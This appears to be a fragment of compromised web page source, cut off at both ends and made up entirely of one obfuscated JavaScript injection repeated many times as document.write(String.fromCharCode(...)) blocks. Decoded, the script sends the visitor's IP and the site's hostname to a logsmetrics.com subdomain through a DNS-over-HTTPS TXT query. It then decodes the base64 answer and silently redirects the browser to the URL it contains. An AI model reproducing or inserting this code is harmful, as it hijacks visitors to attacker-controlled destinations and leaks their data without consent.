32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,